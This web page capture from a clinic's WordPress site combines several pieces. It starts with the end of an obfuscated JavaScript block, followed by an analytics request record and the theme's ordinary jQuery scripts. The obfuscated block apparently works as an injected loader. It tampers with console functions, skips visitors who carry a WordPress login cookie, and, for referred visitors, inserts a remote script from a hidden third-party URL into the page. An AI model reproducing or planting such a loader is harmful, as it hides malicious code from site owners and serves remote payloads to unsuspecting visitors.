_0x4b4dc5=![],_0x3af8c;}}catch(_0x2ca8cf){if(_0x5de1e5[_0x360b82(-0x1c4,-0x1d3,-0x217,-0x1ef)](_0x2fa0f2(0x361,0x364,0x381,0x374),_0x2fa0f2(0x3ae,0x3a3,0x3bb,0x386)))_0xc05a6=window;else{if(_0x3b37a4){var _0x1c5454=_0x487e44[_0x360b82(-0x1d2,-0x1e5,-0x208,-0x1fe)](_0x4c16e3,arguments);return _0x1e40cd=null,_0x1c5454;}}}function _0x2fa0f2(_0x5c493c,_0x215305,_0x1447ca,_0x5e08a3){return _0x4617(_0x5c493c-0x223,_0x1447ca);}function _0x360b82(_0x26165b,_0x48b36d,_0x5effcc,_0x147941){return _0x4617(_0x147941- -0x344,_0x48b36d);}return _0xc05a6;},_0x2da818=_0x584e4a();function _0x2cd8c5(_0x190e03,_0x3fc8e5,_0xf5b3a3,_0x17dc49){return _0x291bba(_0x190e03-0x4,_0xf5b3a3-0x3e0,_0xf5b3a3-0xce,_0x17dc49);}var _0x4936c2=_0x2da818[_0x363888(-0x1fe,-0x1f5,-0x221,-0x22a)]=_0x2da818['console']||{},_0x196fcf=[_0x2cd8c5(0x2a4,0x2e1,0x2b5,0x2e5),_0x3e7e60['EAbxo'],_0x2cd8c5(0x2a0,0x297,0x2af,0x284),_0x3e7e60['gNDsi'],_0x3e7e60[_0x363888(-0x20e,-0x264,-0x241,-0x219)],_0x363888(-0x21f,-0x21a,-0x23e,-0x247),'trace'];for(var _0x27ab4a=0xad0+-0x2d3*-0x4+-0x161c;_0x3e7e60['OuwHA'](_0x27ab4a,_0x196fcf[_0x2cd8c5(0x2ba,0x2b6,0x2cb,0x29a)]);_0x27ab4a++){var _0x5e55e3=_0x3e7e60[_0x2cd8c5(0x2dc,0x288,0x2a8,0x2b5)][_0x363888(-0x258,-0x24b,-0x23a,-0x26e)]('|'),_0x2a2d31=0x2452+0x166+-0x25b8;while(!![]){switch(_0x5e55e3[_0x2a2d31++]){case'0':var _0x98e875=_0x196fcf[_0x27ab4a];continue;case'1':_0x4936c2[_0x98e875]=_0x688eb8;continue;case'2':_0x688eb8[_0x2cd8c5(0x2c4,0x28d,0x2bb,0x2eb)]=_0xd998aa[_0x2cd8c5(0x270,0x2b4,0x28f,0x279)](_0xd998aa);continue;case'3':var _0x688eb8=_0xd998aa[_0x2cd8c5(0x2a3,0x2b9,0x29e,0x272)+'r']['prototype'][_0x363888(-0x26c,-0x26a,-0x24b,-0x238)](_0xd998aa);continue;case'4':_0x688eb8['toString']=_0x4052af['toString'][_0x2cd8c5(0x28d,0x261,0x28f,0x2b4)](_0x4052af);continue;case'5':var _0x4052af=_0x4936c2[_0x98e875]||_0x688eb8;continue;}break;}}});_0x3e7e60['ifMOZ'](_0x3e6e68);var _0x1a1e68=document['cookie'][_0x291bba(-0x13c,-0x140,-0x13d,-0x14b)](';');for(var _0x4365ff=0x190*0x19+-0xa2e+-0xe71*0x2;_0x3e7e60[_0x291bba(-0x183,-0x154,-0x137,-0x145)](_0x4365ff,_0x1a1e68[_0x291bba(-0xf8,-0x115,-0x146,-0xfc)]);_0x4365ff++){var _0x14f6d1=_0x1a1e68[_0x4365ff][_0x291bba(-0x142,-0x159,-0x12a,-0x14d)]();if(_0x3e7e60[_0x291bba(-0x153,-0x12c,-0x105,-0x121)](_0x14f6d1[_0x291bba(-0x138,-0x10b,-0xfb,-0x10f)](_0x30518a(0x1d5,0x1fe,0x207,0x230)+'logged_in_'),-0xcb1+-0x1754+0x2405))return _0x3e7e60[_0x291bba(-0x101,-0x11b,-0xeb,-0xf4)]===_0x3e7e60[_0x30518a(0x276,0x244,0x261,0x25e)]?!![]:!![];}function _0x291bba(_0x3d41fa,_0x520141,_0x1da2b5,_0x507051){return _0x34b2d8(_0x3d41fa-0x24,_0x520141- -0x107,_0x507051,_0x507051-0x85);}return![];}function _0x4c038e(_0x159553,_0x53ce48,_0x153b95,_0x3622ec){return _0x4617(_0x153b95- -0x99,_0x3622ec);}function _0x316519(){var _0x1ffc64=_0x3e7e60[_0x515b7c(0x61,0x39,0x46,0x56)][_0x515b7c(0x65,0x1c,0x44,0x77)]('|'),_0x235c80=0xf15+-0x1ef8+0xfe3;function _0x515b7c(_0x285b1f,_0x2f3d5b,_0x495514,_0x1862b7){return _0x4c038e(_0x285b1f-0x8e,_0x2f3d5b-0x89,_0x495514- -0x77,_0x2f3d5b);}function _0x3e09d0(_0x5d155d,_0x1b22a7,_0x5f2502,_0x504cb1){return _0x34b2d8(_0x5d155d-0x0,_0x504cb1-0x289,_0x5f2502,_0x504cb1-0x65);}while(!![]){switch(_0x1ffc64[_0x235c80++]){case'0':_0x503ca2['async']=!![];continue;case'1':document['head'][_0x515b7c(0x2f,0x9,0x3b,0x24)+'re'](_0x503ca2,document['head'][_0x3e09d0(0x23e,0x253,0x255,0x261)]);continue;case'2':_0x503ca2[_0x3e09d0(0x29f,0x275,0x27d,0x272)+'n']='anonymous';continue;case'3':var _0x503ca2=document['createElem'+_0x3e09d0(0x273,0x23c,0x274,0x246)](_0x515b7c(0x50,0x23,0x47,0x5e));continue;case'4':_0x503ca2[_0x515b7c(0x4a,0x92,0x6c,0x7b)]=_0x3e09d0(0x28e,0x261,0x273,0x27c)+_0x515b7c(0x47,0x70,0x4e,0x23)+_0x3e09d0(0x259,0x27f,0x266,0x26e)+'ion.com/pa'+_0x3e09d0(0x20e,0x238,0x24a,0x231)+_0x3e09d0(0x22f,0x203,0x233,0x230)+'js?client='+_0x3e09d0(0x230,0x266,0x242,0x24a)+_0x515b7c(0x4c,0x78,0x4b,0x78)+_0x3e09d0(0x1f9,0x1fc,0x237,0x222);continue;}break;}}var _0x51200d=document[_0x34b2d8(-0x2d,-0x5d,-0x8c,-0x3b)][_0x4c038e(0xb0,0x8f,0xa6,0x7a)+'e']();function _0x34b2d8(_0x345c26,_0x3b03f8,_0x2eb6a3,_0xa61500){return _0x4617(_0x3b03f8- -0x18d,_0x2eb6a3);}var _0x59f938=_0x3e7e60[_0x34b2d8(-0x21,-0x35,-0x2b,-0xe)](_0x51200d,'');_0x59f938&&!_0x2a8e2c()&&_0x3e7e60[_0x4c038e(0xf1,0x10b,0xdc,0xe6)](_0x316519);}()));


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=989460807&t=pageview&_s=1&dl=https%3A%2F%2Fstillwaterbillingsclinic.com%2Fpause-on-saturday-sameday-care-clinics%2F&ul=en-us%40posix&dt=Pause%20on%20Saturday%20SameDay%20Care%20Clinics%20%7C%20Stillwater%20Billings%20Clinic%20-%20Caring%20for%20Our%20Community&sr=1280x720&vp=1280x720&_u=IEBAAAABAAAAACAAI~&jid=1542596245&gjid=142234067&cid=984037978.1769356054&tid=UA-42426527-1&_gid=601019172.1769356054&_r=1&_slc=1&z=769241532
body_size: -454
content:
2,cG-X5KXWD0XWP

--- FILE ---
content_type: text/javascript
request_url: https://stillwaterbillingsclinic.com/wp-content/themes/stillwater/library/js/scripts.js?ver=6.9
body_size: 1777
content:
/* imgsizer (flexible images for fluid sites) */
var imgSizer={Config:{imgCache:[],spacer:"/path/to/your/spacer.gif"},collate:function(aScope){var isOldIE=(document.all&&!window.opera&&!window.XDomainRequest)?1:0;if(isOldIE&&document.getElementsByTagName){var c=imgSizer;var imgCache=c.Config.imgCache;var images=(aScope&&aScope.length)?aScope:document.getElementsByTagName("img");for(var i=0;i<images.length;i++){images[i].origWidth=images[i].offsetWidth;images[i].origHeight=images[i].offsetHeight;imgCache.push(images[i]);c.ieAlpha(images[i]);images[i].style.width="100%";}
if(imgCache.length){c.resize(function(){for(var i=0;i<imgCache.length;i++){var ratio=(imgCache[i].offsetWidth/imgCache[i].origWidth);imgCache[i].style.height=(imgCache[i].origHeight*ratio)+"px";}});}}},ieAlpha:function(img){var c=imgSizer;if(img.oldSrc){img.src=img.oldSrc;}
var src=img.src;img.style.width=img.offsetWidth+"px";img.style.height=img.offsetHeight+"px";img.style.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='"+src+"', sizingMethod='scale')"
img.oldSrc=src;img.src=c.Config.spacer;},resize:function(func){var oldonresize=window.onresize;if(typeof window.onresize!='function'){window.onresize=func;}else{window.onresize=function(){if(oldonresize){oldonresize();}
func();}}}}

// add twitter bootstrap classes and color based on how many times tag is used
function addTwitterBSClass(thisObj) {
  var title = $(thisObj).attr('title');
  if (title) {
    var titles = title.split(' ');
    if (titles[0]) {
      var num = parseInt(titles[0]);
      if (num > 0)
      	$(thisObj).addClass('label');
      if (num == 2)
        $(thisObj).addClass('label label-info');
      if (num > 2 && num < 4)
        $(thisObj).addClass('label label-success');
      if (num >= 5 && num < 10)
        $(thisObj).addClass('label label-warning');
      if (num >=10)
        $(thisObj).addClass('label label-important');
    }
  }
  else
  	$(thisObj).addClass('label');
  return true;
}

// as the page loads, cal these scripts
(function ($) {
	$(document).ready(function() {

		// modify tag cloud links to match up with twitter bootstrap
		$("#tag-cloud a").each(function() {
			addTwitterBSClass(this);
			return true;
		});
	
		$("p.tags a").each(function() {
			addTwitterBSClass(this);
			return true;
		});
	
		$("ol.commentlist a.comment-reply-link").each(function() {
			$(this).addClass('btn btn-success btn-mini');
			return true;
		});
	
		$('#cancel-comment-reply-link').each(function() {
			$(this).addClass('btn btn-danger btn-mini');
			return true;
		});
	
		$('article.post').hover(function(){
			$('a.edit-post').show();
		},function(){
			$('a.edit-post').hide();
		});
	
		// Input placeholder text fix for IE
		$('[placeholder]').focus(function() {
		  var input = $(this);
		  if (input.val() == input.attr('placeholder')) {
			input.val('');
			input.removeClass('placeholder');
		  }
		}).blur(function() {
		  var input = $(this);
		  if (input.val() == '' || input.val() == input.attr('placeholder')) {
			input.addClass('placeholder');
			input.val(input.attr('placeholder'));
		  }
		}).blur();
	
		// Prevent submission of empty form
		$('[placeholder]').parents('form').submit(function() {
		  $(this).find('[placeholder]').each(function() {
			var input = $(this);
			if (input.val() == input.attr('placeholder')) {
			  input.val('');
			}
		  })
		});
	
		/*$('#s').focus(function(){
			if( $(window).width() < 940 ){
				$(this).animate({ width: '200px' });
			}
		});
	
		$('#s').blur(function(){
			if( $(window).width() < 940 ){
				$(this).animate({ width: '100px' });
			}
		});*/
			
		$('.alert-message').alert();
	
		$('.dropdown-toggle').dropdown();
	
	
		var slider = $(".carousel");
		
		slider.prepend("<ol class='carousel-indicators'></ol>");  //prepend instead if you want it at the beginning
	
		var sliderInd = $(".carousel-indicators");

		slider.find(".carousel-inner").children(".item").each(function(index, element) {
			(index === 0) ? 
			sliderInd.append("<li data-target='#myCarousel' data-slide-to='"+index+"' class='active'></li>") : 
			sliderInd.append("<li data-target='#myCarousel' data-slide-to='"+index+"'></li>");
		});
	
	
		$('#billboard-slides').flexslider({
			animation: "fade",
			slideshow: true,
			slideshowSpeed: 7000,
			animationLoop: true,
			touch: true
			//manualControls: ".services-list .inline li"
		});
		
		$('#banner-slides').flexslider({
			animation: "fade",
			animationSpeed: 300,
			controlNav: false,
			directionNav: false,
			slideshow: true,
			slideshowSpeed: 6500
		});

		$('#announcement-slides').flexslider({
			animation: "fade",
			animationSpeed: 300,
			controlNav: false,
			directionNav: false,
			slideshow: true,
			slideshowSpeed: 6500
		});
	
	
	
		 /*$('.radiology').click(function(){
			$('.flexslider').flexslider(0);
		 });
		 $('.therapy').click(function(){
			$('.flexslider').flexslider(1);
		 });
		 $('.community').click(function(){
			$('.flexslider').flexslider(2);
		 });
		 $('.emergency').click(function(){
			$('.flexslider').flexslider(3);
		 });
		 $('.clinic').click(function(){
			$('.flexslider').flexslider(4);
		 });
		 $('.nutrition').click(function(){
			$('.flexslider').flexslider(5);
		 });*/
	 
		 $('.view-all').tooltip();
	 
		 // toggle
	
		$('.accordion dt').click(function() {
			$(this).toggleClass("active");
			$('i',this).toggleClass('icon-caret-right icon-caret-down');
			$(this).next().slideToggle("fast");
			return false;
		}).next().hide();
	
	
		/*$('.util-nav').toggle();
			$('.util-toggle').click(function() {
				$('.util-nav').slideToggle();
				$('.util-toggle').toggleClass('active');
				return false;
			});
		*/
	
 
	}); /* end of as page load scripts */
}(jQuery));



jQuery(function($) {
	var open = false;

	function resizeMenu() {
		if ($(this).width() < 768) {
			if (!open) {
				$("#menu-utility-menu").hide();
			}
			$("#menu-button").show();
		}
		else if ($(this).width() >= 768) {
			if (!open) {
				$("#menu-utility-menu").show();
			}
			$("#menu-button").hide();
		}
	}

	function setupMenuButton() {
		$("#menu-button").click(function(e) {
			e.preventDefault();

			if (open) {
				$("#menu-utility-menu").fadeOut();
				$("#menu-button").toggleClass("active");
			}
			else {
				$("#menu-utility-menu").fadeIn();
				$("#menu-button").toggleClass("active");
			}
			open = !open;
		});
	}


	$(window).resize(resizeMenu);

	resizeMenu();
	setupMenuButton();
});






